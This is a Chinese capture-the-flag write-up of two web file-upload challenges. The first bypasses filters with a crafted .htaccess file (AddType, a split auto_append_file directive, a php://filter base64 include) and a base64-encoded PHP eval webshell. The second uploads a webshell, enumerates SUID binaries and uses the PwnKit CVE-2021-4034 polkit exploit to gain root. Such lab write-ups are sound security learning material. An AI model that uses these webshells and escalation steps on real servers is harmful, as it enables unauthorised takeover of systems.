1.上传

文件上传题



先上传一个jpg文件

发现有<?报错了



遇到这种情况直接 用script标签

发现上传成功了

但是改为php文件等候就出现文件不让上传





上传.htaccess文件,上传成功

再重新上传jpg文件,然后蚁剑连接 发现不成功 这里试了很多次依旧不成功 所以查了一下别人的wp

https://www.freebuf.com/articles/web/328241.html

高版本下服务器并不解析这种script标签为php代码(

从 PHP 7 开始,这种"ASP 风格"的 <script language="php">...</script> 语法被官方彻底移除了,

因此服务器再遇到它时只会原样当普通 HTML 输出,自然就不会执行里面的 PHP 代码。

)

用php_value auto_append_file用base64解码来包含恶意文件,从而绕过<?的限制



显示内容不能有file,尝试大小写绕过,但还是不行

最后发现用\可以绕过改为

AddType application/x-httpd-php .jpg

php_value auto_append_fi\

le "php://filter/convert.base64-decode/resource=shell.jpg"

然后将shell.jpg base64编码也就是将<?php @eval($_POST['1']); ?>编码

PD9waHAgQGV2YWwoJF9QT1NUWycxJ10pOyA/Pg==

然后上传即可





2.这又是一个上传

随便上传一个php木马文件发现成功了



用蚁剑连接 连接后发现没有读取权限



点开虚拟终端

点开虚拟终端输入指令



find / -user root -perm -4000 -print 2>/dev/null

-perm 用于检查文件的权限

-4000 表示文件或目录的权限中设置了 SUID(Set User ID)位。SUID 是一种特殊的权限,当文件被执行时,会以文件所有者的权限运行。例如,如果一个文件的所有者是 root,并且设置了 SUID,那么任何用户执行该文件时,都会以 root 的权限运行。

2>/dev/null:

这是一个重定向操作,用于将命令的标准错误输出(stderr)重定向到 /dev/null。

/dev/null 是一个特殊的设备文件,用于丢弃所有写入它的数据。这里的作用是忽略命令执行过程中可能产生的错误信息,只保留标准输出(即搜索到的文件路径)。

用find / -user root -perm -4000 -print 2>/dev/null

发现pkexec .doas .setuid . setgid等一些可以让非 root 用户在满足特定策略的情况下执行需要 root 权限的命令

这里先只说pkexec

pkexec 是 PolicyKit 的一个工具,用于以其他用户的身份(通常是 root)执行程序。比直接使用 sudo 更灵活,因为它可以根据 PolicyKit 的策略文件来决定是否授权。

PolicyKit 是一个用于管理权限的框架,允许系统管理员定义哪些用户或组可以执行特定的系统操作。它通过策略文件(通常位于 /etc/polkit-1/rules.d/ 或 /usr/share/polkit-1/rules.d/)来控制权限。

发现有/opt/polkit-0.105/src/programs/.libs/pkexec

/opt/polkit-0.105:这是一个非标准的安装路径,通常用于安装第三方软件或自定义编译的软件。polkit-0.105 表示这是 PolicyKit 的 0.105 版本。

src/programs/.libs/:这个路径表明 pkexec 是从源代码编译生成的,并且位于源代码目录的 programs 子目录中的 .libs 文件夹里。.libs 文件夹通常用于存放编译过程中生成的库文件和可执行文件。

遇到这种题一般都是直接查对应版本有什么漏洞



Polkit 0.105 版本存在一个严重的本地权限提升漏洞,编号为 CVE-2021-4034,也被称为 PwnKit。

https://github.com/berdav/CVE-2021-4034



先用find / -type d -writable -print 2>/dev/null查找允许用户在其中创建、修改或删除文件的目录

我是在/tmp目录上传的文件(网上一般都有文件漏洞的下载)

到这本来是要解压文件的但是用·蚁剑中的指令解压不了。可以本地解压后上传单个文件,但是执行无效(没有完整的tty)

到这本来是要解压文件的但是用·蚁剑中的指令解压不了。可以本地解压后上传单个文件,但是执行无效(没有完整的tty)

我看了一下大佬的wpPolar 这又是一个上传_这又是一个上传 polar-CSDN博客

所以我专用了哥斯拉来解决



在管理中生成一个这样的文件

任意命名最后上传时改为php就行

按照图中配置即可连接

将文件解压到upload上输入

make 然后输入./cve-2021-4034

即可进入root权限